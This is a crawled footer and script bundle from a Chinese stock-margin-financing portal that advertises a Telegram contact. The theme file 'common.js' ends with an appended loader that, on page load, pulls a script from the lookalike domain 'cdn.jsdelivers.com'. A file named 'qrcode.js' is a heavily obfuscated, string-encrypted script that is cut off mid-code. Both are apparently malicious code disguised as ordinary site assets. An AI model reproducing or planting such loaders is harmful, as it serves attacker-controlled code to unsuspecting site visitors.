<li><a href="http://www.xayxjc.com/tags-1054.html" title="用户评价">用户评价</a></li><li><a href="http://www.xayxjc.com/tags-894.html" title="流通股">流通股</a></li><li><a href="http://www.xayxjc.com/tags-1347.html" title="涨停回马枪">涨停回马枪</a></li><li><a href="http://www.xayxjc.com/tags-2413.html" title="微贷业务">微贷业务</a></li><li><a href="http://www.xayxjc.com/tags-1287.html" title="互联网推广">互联网推广</a></li><li><a href="http://www.xayxjc.com/tags-1823.html" title="交通攻略">交通攻略</a></li><li><a href="http://www.xayxjc.com/tags-478.html" title="平台整理个股">平台整理个股</a></li><li><a href="http://www.xayxjc.com/tags-1156.html" title="系统功能">系统功能</a></li><li><a href="http://www.xayxjc.com/tags-37.html" title="包钢股份">包钢股份</a></li><li><a href="http://www.xayxjc.com/tags-243.html" title="鼎信通讯">鼎信通讯</a></li><li><a href="http://www.xayxjc.com/tags-1207.html" title="排行榜">排行榜</a></li><li><a href="http://www.xayxjc.com/tags-429.html" title="券商软件">券商软件</a></li>

</ul>
</div>

    </div>
</div>
<!-- END友情链接-->

<!-- 底部 -->
<footer id="footer" class="br container">
	<div class="footer">
		<div class="fnav">
				<a href="http://www.xayxjc.com/category-1.html" target="_blank">炒股配资门户</a>
        <a href="http://www.xayxjc.com/category-2.html" target="_blank">免费股票配资</a>
        <a href="http://www.xayxjc.com/category-3.html" target="_blank">炒股配资公司</a>		</div>
		<p>Powered by 炒股配资门户 <a href="/xml/sitemap_article_1.xml" target="_blank">RSS地图</a> <a href="/txt/sitemap_article_1.txt" target="_blank">TXT地图</a> <a href="/html/sitemap_article_1.html" target="_blank">HTML地图</a></p>
		<span class="copyright">Copyright © 2013-<script>document.write(/\d{4}/.exec(Date())[0])</script> &nbsp;炒股配资门户版权所有&nbsp;联系TG:@PZLX888</span>
	</div>
</footer>
<!-- 回顶 -->
<div id="totop">
    <div style="display: none" id="goTopBtn" ><a rel="nofollow" title="返回顶部"><i class="fas fa-caret-square-up"></i></a></div>   
</div>
<script> 
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop || document.body.scrollTop;
            }
        function setScrollTop(value){
            if(document.documentElement.scrollTop){
                    document.documentElement.scrollTop=value;
                }else{
                    document.body.scrollTop=value;
                }
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="none";
                    var h=document.body.scrollHeight - getScrollTop() - obj.offsetTop - obj.offsetHeight;
                    obj.style.bottom=0+"px";
                    if(h<350){
                        obj.style.bottom=340+"px";
                        obj.style.top="auto";
                    }
        }
        obj.onclick=function(){

            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }
</script> 
<script>goTopEx();</script> 
<script src="http://www.xayxjc.com/zb_users/theme/zblogsm_com/script/common.js"></script>
<script src="http://www.xayxjc.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js"></script>
<!-- theia-Sticky-Sidebar -->
<script>  
$(document).ready(function(){
    $(".side-box").theiaStickySidebar({
        additionalMarginTop:0
    });
});
</script>
<!-- swiper -->
<script> 
    var swiper = new Swiper(".swiper-container", {
    loop: true,
    pagination: ".swiper-pagination",
    nextButton: ".swiper-button-next",
    prevButton: ".swiper-button-prev",
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5500,
    autoplayDisableOnInteraction: false
});
</script>
<!--Headroom-->

<script>
(function() {
    var header = new Headroom(document.querySelector("#header"), {
        tolerance: 5,
        offset : 100,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();
}());
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?823676dc34967078050acfcaf1630dc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="/zb_system/script/qrcode.js"></script></body>
</html><!--1,191.45 ms , 19 queries , 3456kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.xayxjc.com/zb_users/theme/zblogsm_com/script/common.js
body_size: 1142
content:
//移动端搜索
$(function() {
    $("#search").click(function() {
        $("#search i").toggleClass("fa-times");
        $("#search i").toggleClass("fa-search");
        $(".search").slideToggle(100);
        $(".nav").slideUp(100)
    })
});
//移动端导航
$(function() {
    $("#mnav").click(function() {
        $("#mnav i").toggleClass("fa-times");
        $("#mnav i").toggleClass("fa-bars");
        $(".nav").slideToggle(100);
        $(".search").slideUp(100)
    })
});
//登录
$(function() {
    $(".user").click(function() {
        $(".user").toggleClass("active");
        $(".login").slideToggle(100)
    })
});
//导航高亮
$(function() {
    var a = $("#monavber").attr("data-type");
    $(".navbar>li ").each(function() {
        try {
            var L = $(this).attr("id");
            if ("index" == a) {
                if (L == "nvabar-item-index") {
                    $("#nvabar-item-index").addClass("active")
                }
            } else if ("category" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("article" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("page" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-page-" + c) {
                        $("#navbar-page-" + c + "").addClass("active")
                    }
                }
            } else if ("tag" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-tag-" + c) {
                        $("#navbar-tag-" + c + "").addClass("active")
                    }
                }
            }
        } catch(a) {}
    });
    $("#monavber").delegate("a", "click",
    function() {
        $(".navbar>li").each(function() {
            $(this).removeClass("active")
        });
        if ($(this).closest("ul") != null && $(this).closest("ul").length != 0) {
            if ($(this).closest("ul").attr("id") == "munavber") {
                $(this).addClass("active")
            } else {
                $(this).closest("ul").closest("li").addClass("active")
            }
        }
    })
});
//标签随机色
$(function() {
    var a = $(document);
    var L = $(".widget_tags li");
    L.each(function() {
        var a = 9;
        var L = 0;
        var c = parseInt(Math.random() * (a - L + 1) + L);
        $(this).addClass("tagbgc" + c)
    })
});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xayxjc.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js
body_size: 2074
content:
!function(dIb){dIb.fn.theiaStickySidebar=function(LgG){function efd(LgG,efd){var dBa=cbb(LgG,efd);dBa||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),dIb(document).on("scroll."+LgG.namespace,function(LgG,efd){return function(dBa){var Kab=cbb(LgG,efd);Kab&&dIb(this).unbind(dBa)}}(LgG,efd)),dIb(window).on("resize."+LgG.namespace,function(LgG,efd){return function(dBa){var Kab=cbb(LgG,efd);Kab&&dIb(this).unbind(dBa)}}(LgG,efd)))}function cbb(LgG,efd){return LgG.initialized===!0||!(dIb("body").width()<LgG.minWidth)&&(dBa(LgG,efd),!0)}function dBa(LgG,efd){LgG.initialized=!0;var cbb=dIb("#theia-sticky-sidebar-stylesheet-"+LgG.namespace);0===cbb.length&&dIb("head").append(dIb('<style id="theia-sticky-sidebar-stylesheet-'+LgG.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),efd.each(function(){function efd(){dBa.fixedScrollTop=0,dBa.sidebar.css({"min-height":"1px"}),dBa.stickySidebar.css({position:"static",width:"",transform:"none"})}function cbb(LgG){var efd=LgG.height();return LgG.children().each(function(){efd=Math.max(efd,dIb(this).height())}),efd}var dBa={};if(dBa.sidebar=dIb(this),dBa.options=LgG||{},dBa.container=dIb(dBa.options.containerSelector),0==dBa.container.length&&(dBa.container=dBa.sidebar.parent()),dBa.sidebar.parents().css("-webkit-transform","none"),dBa.sidebar.css({position:dBa.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),dBa.stickySidebar=dBa.sidebar.find(".theiaStickySidebar"),0==dBa.stickySidebar.length){var cPc=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;dBa.sidebar.find("script").filter(function(dIb,LgG){return 0===LgG.type.length||LgG.type.match(cPc)}).remove(),dBa.stickySidebar=dIb("<div>").addClass("theiaStickySidebar").append(dBa.sidebar.children()),dBa.sidebar.append(dBa.stickySidebar)}dBa.marginBottom=parseInt(dBa.sidebar.css("margin-bottom")),dBa.paddingTop=parseInt(dBa.sidebar.css("padding-top")),dBa.paddingBottom=parseInt(dBa.sidebar.css("padding-bottom"));var WaY=dBa.stickySidebar.offset().top,gHg=dBa.stickySidebar.outerHeight();dBa.stickySidebar.css("padding-top",1),dBa.stickySidebar.css("padding-bottom",1),WaY-=dBa.stickySidebar.offset().top,gHg=dBa.stickySidebar.outerHeight()-gHg-WaY,0==WaY?(dBa.stickySidebar.css("padding-top",0),dBa.stickySidebarPaddingTop=0):dBa.stickySidebarPaddingTop=1,0==gHg?(dBa.stickySidebar.css("padding-bottom",0),dBa.stickySidebarPaddingBottom=0):dBa.stickySidebarPaddingBottom=1,dBa.previousScrollTop=null,dBa.fixedScrollTop=0,efd(),dBa.onScroll=function(dBa){if(dBa.stickySidebar.is(":visible")){if(dIb("body").width()<dBa.options.minWidth)return void efd();if(dBa.options.disableOnResponsiveLayouts){var cPc=dBa.sidebar.outerWidth("none"==dBa.sidebar.css("float"));if(cPc+50>dBa.container.width())return void efd()}var WaY=dIb(document).scrollTop(),gHg="static";if(WaY>=dBa.sidebar.offset().top+(dBa.paddingTop-dBa.options.additionalMarginTop)){var OeX,fQg=dBa.paddingTop+LgG.additionalMarginTop,heX=dBa.paddingBottom+dBa.marginBottom+LgG.additionalMarginBottom,aYe=dBa.sidebar.offset().top,idb=dBa.sidebar.offset().top+cbb(dBa.container),fMc=0+LgG.additionalMarginTop,QeW=dBa.stickySidebar.outerHeight()+fQg+heX<dIb(window).height();OeX=QeW?fMc+dBa.stickySidebar.outerHeight():dIb(window).height()-dBa.marginBottom-dBa.paddingBottom-LgG.additionalMarginBottom;var aMe=aYe-WaY+dBa.paddingTop,EeP=idb-WaY-dBa.paddingBottom-dBa.marginBottom,gRa=dBa.stickySidebar.offset().top-WaY,Qgf=dBa.previousScrollTop-WaY;"fixed"==dBa.stickySidebar.css("position")&&"modern"==dBa.options.sidebarBehavior&&(gRa+=Qgf),"stick-to-top"==dBa.options.sidebarBehavior&&(gRa=LgG.additionalMarginTop),"stick-to-bottom"==dBa.options.sidebarBehavior&&(gRa=OeX-dBa.stickySidebar.outerHeight()),gRa=Qgf>0?Math.min(gRa,fMc):Math.max(gRa,OeX-dBa.stickySidebar.outerHeight()),gRa=Math.max(gRa,aMe),gRa=Math.min(gRa,EeP-dBa.stickySidebar.outerHeight());var ei_=dBa.container.height()==dBa.stickySidebar.outerHeight();gHg=(ei_||gRa!=fMc)&&(ei_||gRa!=OeX-dBa.stickySidebar.outerHeight())?WaY+gRa-dBa.sidebar.offset().top-dBa.paddingTop<=LgG.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==gHg){var dIbdIb=dIb(document).scrollLeft();dBa.stickySidebar.css({position:"fixed",width:Kab(dBa.stickySidebar)+"px",transform:"translateY("+gRa+"px)",left:dBa.sidebar.offset().left+parseInt(dBa.sidebar.css("padding-left"))-dIbdIb+"px",top:"0px"})}else if("absolute"==gHg){var LgGdIb={};"absolute"!=dBa.stickySidebar.css("position")&&(LgGdIb.position="absolute",LgGdIb.transform="translateY("+(WaY+gRa-dBa.sidebar.offset().top-dBa.stickySidebarPaddingTop-dBa.stickySidebarPaddingBottom)+"px)",LgGdIb.top="0px"),LgGdIb.width=Kab(dBa.stickySidebar)+"px",LgGdIb.left="",dBa.stickySidebar.css(LgGdIb)}else"static"==gHg&&efd();"static"!=gHg&&1==dBa.options.updateSidebarHeight&&dBa.sidebar.css({"min-height":dBa.stickySidebar.outerHeight()+dBa.stickySidebar.offset().top-dBa.sidebar.offset().top+dBa.paddingBottom}),dBa.previousScrollTop=WaY}},dBa.onScroll(dBa),dIb(document).on("scroll."+dBa.options.namespace,function(dIb){return function(){dIb.onScroll(dIb)}}(dBa)),dIb(window).on("resize."+dBa.options.namespace,function(dIb){return function(){dIb.stickySidebar.css({position:"static"}),dIb.onScroll(dIb)}}(dBa)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(dBa.stickySidebar[0],function(dIb){return function(){dIb.onScroll(dIb)}}(dBa))})}function Kab(dIb){var LgG;try{LgG=dIb[0].getBoundingClientRect().width}catch(dIb){}return"undefined"==typeof LgG&&(LgG=dIb.width()),LgG}var cPc={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return LgG=dIb.extend(cPc,LgG),LgG.additionalMarginTop=parseInt(LgG.additionalMarginTop)||0,LgG.additionalMarginBottom=parseInt(LgG.additionalMarginBottom)||0,efd(LgG,this),this}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.xayxjc.com/zb_system/script/qrcode.js
body_size: 15947
content:
var _0xode='jsjiami.com.v6',_0xode_=function(){return['‮_0xode'],_0x550c=[_0xode,'USjCgWIl','w6Muw6plRg==','w5lBGS3CkA==','w6TDjsKPwqLDgA==','QcKJw7TDiX0=','w5/DrztgwoM=','WHnCtcONwqI=','wo3ChMOfT8KE','QMKJw5l3w4A=','w5XDoSjDggk=','TAxMwoRH','w6Yrw5R6eQ==','wqfCniDClcKA','wqgXPcO9GA==','NcKJHEwS','w6YVfMKmEQ==','wpjDnRBswr0=','wqfChMOaVcK0','Z38HOx4uw7/DuQ==','T3XCpMOSwrs=','wptdwpnCpcKE','WV8MAHA=','w459w5XChWU=','wrrCosOMTsKq','eMO7fn4W','w4tzHnzDo8Kswr5P','YMORfngcwq8=','w5TCi8OWLsO+Zg==','wqDDmhFBwoA=','wqAOacKZwrM=','w4FjHnjDo8Kt','wq7CujnCtcKU','w5NfCyDCsw==','FcK7w7rDsRk=','S1QOIEXDm8O3dkYKLw==','dzlBw4HCjw==','VcKdw4PDiF0tbQIb','wrtmwpPClsKy','XMKBw4jDmGo=','w6V1AcOR','K2PDhzw=','wrFNwqHCkcKo','GTXCtcOEZQ==','c1fCpsObwqI=','w4TDpjh7','BMOuwozCpUM=','KBPDmsOYw7U=','IsKSw7jDiCfCjcKXKw==','PMKyMXYueMKdwq19','wp3DmjJBwrURwoPDsQ==','woHDlBJ6wrAWwr3DpMOdMhjCsUAb','JcK4w6jDuDc=','w5PDnsKTwpnDlA==','wowef8KNwqc=','w6xQw77Cgkc=','wpRWw6jCkmPDjiw/','SwFPw5/CrsKs','acO8wqzDllQcOQ==','DMOfwrg=','eRvCi1gp','LsOzw6zCqAYbwrQtwoU9EjstdmXClsKTwpo6W8KcNMKx','d8ORW0A6woQ=','w7RxHcORw4JAAQ==','Xwp3wpZ+','w7RRKAbDsg==','P8KjEVoC','w5HCqsOAw7pxw5QM','w4/DvxrDlAM=','w6nDucKMwp3DjMOYwrsgw7rCpVU=','wo7CrMOgNAE=','w48iw5F6bg==','wqNVw4LCils=','ZlfCuMOFeg==','LQ/DqcO4w7g=','wr3CosO3cMKOw5E=','w7tSEgzCmA==','a37CpGfDhQ==','PzTDiMOhw5w=','w7J2aMKwwq0=','bXjCpsOTwo8=','w43DgSRRwoM=','LgXCssORbDlyfg==','ScKaw4HDsnA=','w7TCoMOxw7h7','w5dhNR3DgQ==','w4FpE37Du8KWwqVOw53DtwDCrA==','w71+Pi3CvVko','eAJnScKlw7k=','wowdfsKqwp0ow6Q=','w4FcBxo3w7c=','IMKvPWMtX8KQwrJqwpjCgUg=','EhfCsA==','wp7Cn8O2','QFbCvMOAwq4=','wr9mw4/Cj3/DlB0H','I8KxOEMX','eMKbacO6w5I=','wqx2w4PCvkE=','w4nCsT4KBMKjN8Kjw5A=','V8OWwqTDomU=','bXDCkMOkQQ==','F8O4wrbCm0kcw60=','OxbDuMODw5U=','wpgMZcKRwow=','XxFZ','wqJQw5/CpUA=','wplwwqLChcKK','W8KUWg==','w6PDuMKF','GkHDj8K0w4E=','Z8OKW1k2','w6HCpsOUw5VB','QUgu','RHnCilXDsA==','K23DhDtrUw==','TcKaTQ==','InHCq0PCgx0XecOV','wrfCo8O/','O3bDhCJn','QTdWwr5/','Qhg6w6Ai','QcKKw5/Dn0AwZAYXwoA+','csK5w6LDllEiQMKv','F1rDgT7Cvjc=','fl7CmcO3wq7CtA==','b2kqNmg=','wp/Cj8OsHzoAw5I+','w517D8OXw4ZAEBFoHmowKS8H','Bn9dEsK+','w6dVe8KswpTDlQ==','Q8Kuw4LCsMKV','L0vDuTfCmAY=','w7trJB7DjA==','ZUvCq8OBSg==','RcKsw5LDkHQ=','wpVzw6/Ci1Q=','w4FALjTDr8OJ','XMKQVsOVw6XCpTA=','wrxEwpHCtsKtw7oVS8KG','fsKAw47Dllc6YFI/wp0iXhHDvw==','w4LDmsOnBD4Aw481DcKPSxDClMOAwo98woQCwpHDl3MsOsOlbMOCwrvDlcKzw5lUw7LDjSwKCBp0wrE=','L8KeUVMjwojDj8KPasKW','KDAkLhgvwqw=','HzrDucOuw4I=','QMKQw6hnw4s=','aQdmRcKT','w506wrQicgoBwoDCtcK5','wpjCtMOxJAI=','w57Cq3NSMg==','wqHCu8O7HgI=','dABlw5XCtg==','IsOTwovCk3E=','Ik7DoCV7','RGPCjVnDoA==','w7zDixZ0wr4=','RsO8c0oH','QgMnw6E=','einCtXYLdA==','w6PDuMKMwovDisOiwpoOw4I=','QcKDw7jDmEs5','dwNxwqM=','YMOReEQkwoTDj8KpeMOYwp0=','w6oEw7Jaag==','SMKCw7XDiEU=','wr4KJsOFLQU3','NhzDo8OAw7k=','w4p8Ljgf','aVjCknvDsRTCtw==','ccOGREQhwpXDjg==','VRAiw6A=','b0/CjGDDpg7CsA==','f381Kwkj','PVDDm8KYw6J7w4A=','InHDqhvCjgUteQ==','w4bDosKqwpfDlA==','w4HCjcORw5dn','w5PCgERcEw==','Am/DhsKuw6Q=','ZcKNw57DlmU=','P03Dnw==','f8OOW0YZ','RMKVw5g=','EhvCoA==','G8Ozwog=','w4vDsSF8wphOMQ==','UV/CucOcwqs=','VsKZw5F3w6U=','wq4MLA==','w7jDrjTDoyk=','w6XCh28=','YMKlw6o=','egFFS8KN','wq5PwoE=','w4NfJRgf','BH52','UcKLw6nDnV0=','wrbCgsOVHwI=','wqjDoRFPwoI=','YEICHEY=','w4LDr8KAwqHDjw==','w494w4vCpUE=','wpgMeMKKwocqw6B+NA==','w4bCt8OEw7N+w5M=','dMO7wrbCiEANMA==','BmJ6IcKP','aBd0wp5l','MFTDvzV6','ZsKyw7IS','wrxpPlk=','wprDhwI=','ccOGUUg=','w51dJkQ=','dhRe','VG/ChsOwwq/CsHrClw==','cBFS','AcOpwqI=','CAHCig==','W8KHScOQw7LCoS0=','RVrCq2jDpQ==','w7HCicOrC8O/','WcK6WsOAw7A=','w7dwPhw7w63CusO2','P8KpOg==','fHfCicOkdQ==','E0/DqBvChxcGScO4','ccOVVw==','ckDCtcO5ajhh','HVDDlxrCtybCuA==','wq5PwoHCgcKuw7U=','MFjDpgHCuQ==','w4jCgcO1GsOZXA==','w4zChcOyGsOESVNv','w490H2jDpMKgwqNtw47DuADCvBFXCQ==','woTDmht2wqgWwoPDs8ORNhTCrFo=','N2vDhMKZw75qw5Akwrc9w6w=','w4pqw5zCpGXCsMKrW8Op','w7hsDT7CkQ==','w71oMhfCvA==','dkrCrsOfZilFdcKqwqDDqSDDuQ==','w6bCh3NeC8KMN8KMw7sI','T14UHlTDncOj','w7zDs8KQwp3DkcOFwqA=','wpHDocKCwrghwplb','w4TCo8ONK8O5','wp8ULsOjPg==','w7hVQcK8wpY=','w7VTFlXDgw==','WwIEw7kj','Y1nCmGrDrDXCpQ==','wovCpizCrcKs','woUuHcOaAg==','wrrCrsOtPyY=','wqMzesKCwpE=','w7ZvMDPDgQ==','wohSwoXCo8Ke','wqF6w6PCjVY=','VhhYQMKN','SsKXw7XDiVA=','Qh4dw7g1YWDDsw==','TsKHw7rDkw==','w5kKw6N5ewgcw4c=','VsKww5Vgw6o=','w6bDs8KMwonDjMOC','CFDDkzvCszHCvA==','dTYbw5kT','dMKFw7PChcKr','MQnDhcOLw68=','DgbCkcOKdw==','G8OFwpPCskM=','YljCu8OrwrY=','w4RuOW3DoA==','w6fDgQjDnCFVEg==','w5phw4nCuVbCo8K9','R0TCusOgwq0=','wo3Cl8OkFRQ=','X8KDw6bDk14yeg==','cThvw67Cqg==','w4PChcOwEQ==','Fk7DoMKYw6I=','worCvMO7NDo=','BFFrMcKS','woPDmghb','W8OcXk4wwpU=','w711KnXDpA==','F3rDp8KDw5c=','wplZwq/CucK4','w64Ew6dxcA==','W0PCqMOzwrI=','KhTDs8ONw5s=','w4BhA8Oew5dKC18=','w5zDoh1iwp0=','w4xgPDsg','HU/DiB3Ckw==','axNYw4XCtw==','YMKHw5DDlXo=','bFXChsOcwq3CpkjCrcO3PsKRwqBKNMOSw6LDjQ/CgDQ=','w6PDpcKvwoHDmsOD','w67DlhvDkj9yFcKUfFDDnXY=','DkvDqjvClBMf','CVDDlw==','SsKQSQ==','YxRMQ8K1w6LCkFM=','dTdEwox0','w6YnY8KjDw==','wonCm8OwGSAd','Z8Kew4rDrkQ=','MmzDjAXCiA==','DXfDqR/Crg==','fB5QZcKow77Cm0Qew5PDpMKkw4s=','wrUEO8O4PA==','w5h1FW3DlsKiwrRPw5s=','w77Dr8KSwos=','w5hOOBA7w6o=','ciPCuGQSeVTDhA==','wqzCqMO+fsKVw4YKcA==','w7IEw7N2cB8=','w750KRHCpFkrVA==','EMKqw4rDiQI=','w4NMZsKDwq0=','w6pxA8Oaw5dL','Yl7CnMO8wrPCi3HChcOV','Nn/DmznCog==','esOfWU4=','eC3CtnQ=','wqLCtB7CqcKt','wogXZMKXwowjw70=','wr3CosO2b8KCw5ob','CsKuG1oM','wo9uw6vCr0c=','TsKIw4HCgMKm','w6LDgBBXwrI=','w4wcfsKxOg==','wqgqPMOaIA==','eRMmw7k3','w6TCu01oIA==','Ql8yBzw=','CX3Du8KWw7M=','wqocY8K2woE=','TE7CnXbDpA==','QcOYwobDm28=','REo5IRQ=','bsOWwqjDkV0=','w40Hw6lmbg==','w53DsDx3woVH','w4fDvTRnwotfLQ0=','w7BIJQTDtg==','w4vDvsKFwp3Dvw==','eg1ywrV4DAnDny9fw7g=','XcKUw7nDi1AlZsKAw5c=','wrHChsOqfcKh','YsO6worDn1Y=','UsKaV8Oew7TCrA==','G8KHEHcw','XT/ConoR','Nl3DpxnCjg==','w63DgcKQwqfDkg==','w4ZcOiMM','wo5Kw4vCsEg=','wrIkcEzDtgYbXGUyIsKFRhc6','eVXCgsO1wqDCoEA=','wo3CtcOvLAQ=','Z8KybcORw5o=','w5A9dMK9Ng==','wr7CvCXCl8KV','w5BYMB4A','fcK1w7NBw4bCsg==','XyNfw6XCsA==','juysjJiHZEami.MMHScome.Cv6qXVkd=='];}();if(function(_0x5b8ff9,_0x173938,_0x2699fc){function _0x406897(_0x6e66c5,_0x3bb386,_0x20d39c,_0xb0921d,_0x2809e7,_0x31e503){_0x3bb386=_0x3bb386>>0x8,_0x2809e7='po';var _0x23c821='shift',_0x21b2fb='push',_0x31e503='‮';if(_0x3bb386<_0x6e66c5){while(--_0x6e66c5){_0xb0921d=_0x5b8ff9[_0x23c821]();if(_0x3bb386===_0x6e66c5&&_0x31e503==='‮'&&_0x31e503['length']===0x1){_0x3bb386=_0xb0921d,_0x20d39c=_0x5b8ff9[_0x2809e7+'p']();}else if(_0x3bb386&&_0x20d39c['replace'](/[uyJHZEMMHSeCqXVkd=]/g,'')===_0x3bb386){_0x5b8ff9[_0x21b2fb](_0xb0921d);}}_0x5b8ff9[_0x21b2fb](_0x5b8ff9[_0x23c821]());}return 0x16ccc8;};return _0x406897(++_0x173938,_0x2699fc)>>_0x173938^_0x2699fc;}(_0x550c,0x1e6,0x1e600),_0x550c){_0xode_=_0x550c['length']^0x1e6;};function _0x56ae(_0xfd4c43,_0x14b2af){_0xfd4c43=~~'0x'['concat'](_0xfd4c43['slice'](0x1));var _0x2a6b6a=_0x550c[_0xfd4c43];if(_0x56ae['qcvVYB']===undefined){(function(){var _0x47e260=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d2432='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x47e260['atob']||(_0x47e260['atob']=function(_0x108c23){var _0x1fb4dd=String(_0x108c23)['replace'](/=+$/,'');for(var _0x160394=0x0,_0x420094,_0x543a23,_0x8228c7=0x0,_0x1e39ba='';_0x543a23=_0x1fb4dd['charAt'](_0x8228c7++);~_0x543a23&&(_0x420094=_0x160394%0x4?_0x420094*0x40+_0x543a23:_0x543a23,_0x160394++%0x4)?_0x1e39ba+=String['fromCharCode'](0xff&_0x420094>>(-0x2*_0x160394&0x6)):0x0){_0x543a23=_0x5d2432['indexOf'](_0x543a23);}return _0x1e39ba;});}());function _0x3d51c8(_0x3b2df3,_0x14b2af){var _0x5d2bea=[],_0x4261af=0x0,_0x3e355c,_0xb715ec='',_0x16a72e='';_0x3b2df3=atob(_0x3b2df3);for(var _0xf069de=0x0,_0x29ee90=_0x3b2df3['length'];_0xf069de<_0x29ee90;_0xf069de++){_0x16a72e+='%'+('00'+_0x3b2df3['charCodeAt'](_0xf069de)['toString'](0x10))['slice'](-0x2);}_0x3b2df3=decodeURIComponent(_0x16a72e);for(var _0x17f427=0x0;_0x17f427<0x100;_0x17f427++){_0x5d2bea[_0x17f427]=_0x17f427;}for(_0x17f427=0x0;_0x17f427<0x100;_0x17f427++){_0x4261af=(_0x4261af+_0x5d2bea[_0x17f427]+_0x14b2af['charCodeAt'](_0x17f427%_0x14b2af['length']))%0x100;_0x3e355c=_0x5d2bea[_0x17f427];_0x5d2bea[_0x17f427]=_0x5d2bea[_0x4261af];_0x5d2bea[_0x4261af]=_0x3e355c;}_0x17f427=0x0;_0x4261af=0x0;for(var _0x118197=0x0;_0x118197<_0x3b2df3['length'];_0x118197++){_0x17f427=(_0x17f427+0x1)%0x100;_0x4261af=(_0x4261af+_0x5d2bea[_0x17f427])%0x100;_0x3e355c=_0x5d2bea[_0x17f427];_0x5d2bea[_0x17f427]=_0x5d2bea[_0x4261af];_0x5d2bea[_0x4261af]=_0x3e355c;_0xb715ec+=String['fromCharCode'](_0x3b2df3['charCodeAt'](_0x118197)^_0x5d2bea[(_0x5d2bea[_0x17f427]+_0x5d2bea[_0x4261af])%0x100]);}return _0xb715ec;}_0x56ae['aJroLn']=_0x3d51c8;_0x56ae['rYevWq']={};_0x56ae['qcvVYB']=!![];}var _0x4a162d=_0x56ae['rYevWq'][_0xfd4c43];if(_0x4a162d===undefined){if(_0x56ae['QkCrJk']===undefined){_0x56ae['QkCrJk']=!![];}_0x2a6b6a=_0x56ae['aJroLn'](_0x2a6b6a,_0x14b2af);_0x56ae['rYevWq'][_0xfd4c43]=_0x2a6b6a;}else{_0x2a6b6a=_0x4a162d;}return _0x2a6b6a;};(function(){var _0x25762a={'NTqVt':function(_0x2d3a0f,_0xeb5003){return _0x2d3a0f!==_0xeb5003;},'RBGaT':_0x56ae('‮0','ji[d'),'XAybL':_0x56ae('‮1','xpKM'),'LtHyl':function(_0x59f01e,_0x5d85ab){return _0x59f01e<_0x5d85ab;},'PSMgJ':'keywords','jLKuy':_0x56ae('‫2','qZHz'),'tdEao':function(_0x37da92,_0x3ea4ee){return _0x37da92-_0x3ea4ee;},'OxWcL':_0x56ae('‮3','AXB]'),'ATpzE':function(_0x571e02,_0x3e144e){return _0x571e02===_0x3e144e;},'HybOw':'Iiksg','quhXi':function(_0x4ee67f,_0x4a0c23){return _0x4ee67f+_0x4a0c23;},'xVTex':function(_0x414829,_0x45fac7){return _0x414829+_0x45fac7;},'bBaAw':function(_0x27ce38,_0xe00ac0){return _0x27ce38+_0xe00ac0;},'EnOgt':_0x56ae('‮4','&#Zf'),'ZGmYt':_0x56ae('‮5','5u^&'),'iRHPz':function(_0x383e43,_0x24cb75){return _0x383e43(_0x24cb75);},'WASwz':function(_0x5412ed){return _0x5412ed();},'MvxsY':function(_0x685941,_0x589a73){return _0x685941+_0x589a73;},'msJud':function(_0x4b5f0f,_0x51d2fb){return _0x4b5f0f!==_0x51d2fb;},'AsAMu':function(_0x7ac4f,_0x115423){return _0x7ac4f(_0x115423);},'XKUkJ':function(_0xf93f8d,_0xab604d){return _0xf93f8d+_0xab604d;},'CToCh':function(_0x427520,_0x12720d){return 